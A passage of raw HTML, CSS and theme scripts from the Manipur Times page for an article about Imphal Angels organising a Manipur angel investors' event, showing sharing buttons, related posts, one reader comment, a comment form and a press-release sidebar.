            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanipurtimes.com%2Fimphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Imphal+Angels+to+Boost+up+Innovative+entrepreneurs%2C+set+to+organise+Manipur+Angel+Investors%E2%80%99+event+on+Nov+18&url=https%3A%2F%2Fmanipurtimes.com%2Fimphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18%2F&via=Manipur+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://manipurtimes.com/imphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18/&amp;media=&description=Imphal+Angels+to+Boost+up+Innovative+entrepreneurs%2C+set+to+organise+Manipur+Angel+Investors%E2%80%99+event+on+Nov+18" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Imphal+Angels+to+Boost+up+Innovative+entrepreneurs%2C+set+to+organise+Manipur+Angel+Investors%E2%80%99+event+on+Nov+18 %0A%0A https://manipurtimes.com/imphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://manipurtimes.com/manipur-bags-overall-team-champion-in-1st-ne-olympic-games-with-peoples-blessings-radheshyam/">MANIPUR BAGS OVERALL TEAM CHAMPION IN 1ST NE OLYMPIC GAMES WITH PEOPLE’S BLESSINGS: RADHESHYAM</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://manipurtimes.com/young-doctoral-scientist-award-2018-to-be-awarded-to-dr-laishram-modhuchandra-at-the-aapps-dpp-conference-japan/">Young Doctoral Scientist Award 2018 to be awarded to Dr. Laishram Modhuchandra at the AAPPS-DPP Conference, Japan</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://manipurtimes.com/author/manipur-times/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/90ae42a0c220aa5a6c3699f3dc203b6bd02d60a8cff8d7fd7bc1c88a83148628?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/90ae42a0c220aa5a6c3699f3dc203b6bd02d60a8cff8d7fd7bc1c88a83148628?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Manipur Times"><meta itemprop="url" content="https://manipurtimes.com/author/manipur-times/"></span><meta itemprop="datePublished" content="2018-11-03T21:42:12+05:30"><meta itemprop="dateModified" content="2018-11-03T21:46:21+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://manipurtimes.com/imphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://manipurtimes.com/wp-content/uploads/2019/09/Manipurtimes-logo-400x.jpg"></span><meta itemprop="name" content="Manipur Times"></span><meta itemprop="headline " content="Imphal Angels to Boost up Innovative entrepreneurs, set to organise Manipur Angel Investors&#039; event on Nov 18"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://manipurtimes.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":14111,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "582";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "194";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://manipurtimes.com/meitei-meeteis-exclusion-from-st-list-queer-controversies/"  rel="bookmark" class="td-image-wrap " title="Meitei/Meetei’s exclusion from ST list &#8211; queer controversies" ><img class="entry-thumb" src="" alt="" title="Meitei/Meetei’s exclusion from ST list &#8211; queer controversies" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2023/10/STDCM-Article-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/meitei-meeteis-exclusion-from-st-list-queer-controversies/"  rel="bookmark" title="Meitei/Meetei’s exclusion from ST list &#8211; queer controversies">Meitei/Meetei’s exclusion from ST list &#8211; queer controversies</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://manipurtimes.com/california-texas-peace-demonstrations-call-for-an-end-to-violence-unity-in-manipur/"  rel="bookmark" class="td-image-wrap " title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur" ><img class="entry-thumb" src="" alt="" title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2023/07/california-2-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/california-texas-peace-demonstrations-call-for-an-end-to-violence-unity-in-manipur/"  rel="bookmark" title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur">California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://manipurtimes.com/the-tony-blair-institute-launches-the-ultimate-dialogue-adventure-an-online-global-citizenship-education-programme/"  rel="bookmark" class="td-image-wrap " title="THE TONY BLAIR INSTITUTE LAUNCHES ‘THE ULTIMATE DIALOGUE ADVENTURE’: AN  ONLINE GLOBAL CITIZENSHIP EDUCATION PROGRAMME" ><img class="entry-thumb" src="" alt="" title="THE TONY BLAIR INSTITUTE LAUNCHES ‘THE ULTIMATE DIALOGUE ADVENTURE’: AN  ONLINE GLOBAL CITIZENSHIP EDUCATION PROGRAMME" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2020/07/The-Ultimate-Dialogue-Adventure-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/the-tony-blair-institute-launches-the-ultimate-dialogue-adventure-an-online-global-citizenship-education-programme/"  rel="bookmark" title="THE TONY BLAIR INSTITUTE LAUNCHES ‘THE ULTIMATE DIALOGUE ADVENTURE’: AN  ONLINE GLOBAL CITIZENSHIP EDUCATION PROGRAMME">THE TONY BLAIR INSTITUTE LAUNCHES ‘THE ULTIMATE DIALOGUE ADVENTURE’: AN  ONLINE GLOBAL CITIZENSHIP EDUCATION PROGRAMME</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title ">
                    <span>1 COMMENT</span>
                </h4>
            </div>

            <ol class="comment-list td-pb-padding-side ">
                                            <li class="comment " id="comment-5630">
                                <article>
                                    <footer>
				                        <img alt='' src='https://secure.gravatar.com/avatar/1c7caa00d3f79e43f99183e97883c3b4350d284dc44197b69032403128352853?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c7caa00d3f79e43f99183e97883c3b4350d284dc44197b69032403128352853?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite><a href="https://www.facebook.com/1983149035251940" class="url" rel="ugc external nofollow">Gayatri Thokchom</a></cite>

                                        <a class="comment-link" href="#comment-5630">
                                            <time pubdate="1541295696">
						                        November 4, 2018						                        At						                        7:11 am                                            </time>
                                        </a>

				                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
				                        				                        <p>Budding interpreneur di yaoba yagadro</p>
                                    </div>

                                    <div class="comment-meta" id="comment-5630">
				                        <a rel="nofollow" class="comment-reply-link" href="https://manipurtimes.com/imphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18/?replytocom=5630#respond" data-commentid="5630" data-postid="14111" data-belowelement="comment-5630" data-respondelement="respond" data-replyto="Reply to Gayatri Thokchom" aria-label="Reply to Gayatri Thokchom">Reply</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
	                        </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/imphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://manipurtimes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		
		<p class="math-captcha-form">
			<label>Prove that you are Human<br/></label>
			<span>&#x36;2 &#8722; <input type="text" size="2" length="2" id="mc-input" class="mc-input" name="mc-value" value="" aria-required="true"/> = &#x35;&#x34;</span>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14111' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_15 td_block_widget tdi_6 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<style>
/* custom css */
.tdi_6 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Press Release","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","mx1_tl":"","mx1_title_tag":"","mx2_tl":"","mx2_title_tag":"","post_ids":"-14111","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_15","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_15";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2857";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "572";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Press Release</span></h4><div id=tdi_6 class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack td-cpt-post">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://manipurtimes.com/meitei-meeteis-exclusion-from-st-list-queer-controversies/"  rel="bookmark" class="td-image-wrap " title="Meitei/Meetei’s exclusion from ST list &#8211; queer controversies" ><img class="entry-thumb" src="" alt="" title="Meitei/Meetei’s exclusion from ST list &#8211; queer controversies" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2023/10/STDCM-Article-1-341x220.jpeg"  width="341" height="220" /></a></div>        

        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/meitei-meeteis-exclusion-from-st-list-queer-controversies/"  rel="bookmark" title="Meitei/Meetei’s exclusion from ST list &#8211; queer controversies">Meitei/Meetei’s exclusion from ST list &#8211; queer controversies</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-author-name"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T20:56:02+05:30" >October 30, 2023</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack td-cpt-post">

            <div class="td-module-thumb"><a href="https://manipurtimes.com/california-texas-peace-demonstrations-call-for-an-end-to-violence-unity-in-manipur/"  rel="bookmark" class="td-image-wrap " title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur" ><img class="entry-thumb" src="" alt="" title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2023/07/california-2-80x60.jpg"  width="80" height="60" /></a></div>            
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/california-texas-peace-demonstrations-call-for-an-end-to-violence-unity-in-manipur/"  rel="bookmark" title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur">California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-12T20:56:48+05:30" >July 12, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack td-cpt-post">

            <div class="td-module-thumb"><a href="https://manipurtimes.com/naveen-sandhu-shares-his-unforgettable-experience-shooting-in-manipur/"  rel="bookmark" class="td-image-wrap " title="Naveen Sandhu shares his unforgettable experience shooting in Manipur" ><img class="entry-thumb" src="" alt="" title="Naveen Sandhu shares his unforgettable experience shooting in Manipur" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2022/07/B1-80x60.jpg"  width="80" height="60" /></a></div>            
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/naveen-sandhu-shares-his-unforgettable-experience-shooting-in-manipur/"  rel="bookmark" title="Naveen Sandhu shares his unforgettable experience shooting in Manipur">Naveen Sandhu shares his unforgettable experience shooting in Manipur</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-07T20:21:00+05:30" >July 7, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack td-cpt-post">

            <div class="td-module-thumb"><a href="https://manipurtimes.com/the-tony-blair-institute-launches-the-ultimate-dialogue-adventure-an-online-global-citizenship-education-programme/"  rel="bookmark" class="td-image-wrap " title="THE TONY BLAIR INSTITUTE LAUNCHES ‘THE ULTIMATE DIALOGUE ADVENTURE’: AN  ONLINE GLOBAL CITIZENSHIP EDUCATION PROGRAMME" ><img class="entry-thumb" src="" alt="" title="THE TONY BLAIR INSTITUTE LAUNCHES ‘THE ULTIMATE DIALOGUE ADVENTURE’: AN  ONLINE GLOBAL CITIZENSHIP EDUCATION PROGRAMME" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2020/07/The-Ultimate-Dialogue-Adventure-80x60.jpg"  width="80" height="60" /></a></div>            
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/the-tony-blair-institute-launches-the-ultimate-dialogue-adventure-an-online-global-citizenship-education-programme/"  rel="bookmark" title="THE TONY BLAIR INSTITUTE LAUNCHES ‘THE ULTIMATE DIALOGUE ADVENTURE’: AN  ONLINE GLOBAL CITIZENSHIP EDUCATION PROGRAMME">THE TONY BLAIR INSTITUTE LAUNCHES ‘THE ULTIMATE DIALOGUE ADVENTURE’: AN  ONLINE GLOBAL CITIZENSHIP EDUCATION PROGRAMME</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-28T14:19:35+05:30" >July 28, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack td-cpt-post">

            <div class="td-module-thumb"><a href="https://manipurtimes.com/ne-taxi-ventures-into-e-commerce-ne-origins-launching-on-17th-of-july-2020/"  rel="bookmark" class="td-image-wrap " title="NE Taxi ventures into e-commerce &#8211; NE Origins launching on 17th of July 2020" ><img class="entry-thumb" src="" alt="" title="NE Taxi ventures into e-commerce &#8211; NE Origins launching on 17th of July 2020" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2020/07/NE-Origins-team-80x60.jpg"  width="80" height="60" /></a></div>            
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/ne-taxi-ventures-into-e-commerce-ne-origins-launching-on-17th-of-july-2020/"  rel="bookmark" title="NE Taxi ventures into e-commerce &#8211; NE Origins launching on 17th of July 2020">NE Taxi ventures into e-commerce &#8211; NE Origins launching on 17th of July 2020</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-16T20:52:40+05:30" >July 16, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
